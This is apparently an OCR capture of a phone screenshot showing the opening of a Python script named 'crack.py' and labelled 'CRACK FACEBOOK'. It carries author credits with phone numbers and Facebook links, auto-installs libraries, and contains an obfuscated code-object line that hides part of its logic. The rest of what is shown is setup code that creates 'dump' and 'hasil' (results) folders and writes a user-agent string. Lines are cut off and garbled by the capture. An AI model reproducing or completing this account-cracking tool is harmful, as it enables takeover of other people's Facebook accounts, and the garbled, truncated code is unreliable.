 22.46 >_ 58%
GNU nano 6 2 crack py
#123
Hj = '\x1b[1;92m'
Mt = '\x1b[0m'
ingfo = (
"""%s
• Info script :
- author : FERI DYAN PRATAMA
- facebook : facebook.com/romi.afrizal.102
- fanspage : facebook.com/100022086172556
- whatsap : +6288225349583
- github : -
- script name : CRACK FACEBOOK
- version : 1.0
- author : SILVER KING
- facebook : facebook.com/100034984850776
- whatsap : +62 812-8390-9651
- github : github.com/Mbokey
- script name : CRACK FACEBOOK
- version : 1.0
%s"""%(Hj,Mt))
til = "[+]"
import os
try:
import requests
except ImportError:
os.system('pip2 install requests')
try:
import concurrent.futures
except ImportError:
os.system('pip2 install futures')
try:
import bs4
except ImportError:
os.system('pip2 install bs4')
import requests, os, re, bs4, sys, json, time, random, datetime, subp>
from concurrent.futures import ThreadPoolExecutor
from bs4 import BeautifulSoup as parser
from time import sleep as jeda
from datetime import datetime
_=(lambda x:x);code=type(_.func_code);_.func_code=code(0,0,5,64,'y9\x
user, mi, status_foll, cr, ok, cp, id, user, loop, looping = [], [],
def jalan(z):
for e in z + '\n':
sys.stdout.write(e)
sys.stdout.flush();jeda(0.03)
def tik():
titik = ['.   ','..  ','... ']
for o in titik:
print ('\r%s%s menghapus token %s'%(M,til,o)),
sys.stdout.flush();jeda(1)
def folder():
try:os.mkdir('dump')
except:pass
try:os.mkdir('hasil')
except:pass
try:os.mkdir('data')
except:pass
try:
ua_ = 'Mozilla/5.0 (Linux; Android 10; Mi 9T Pro Buil
open("data/ua.txt","w").write(ua_)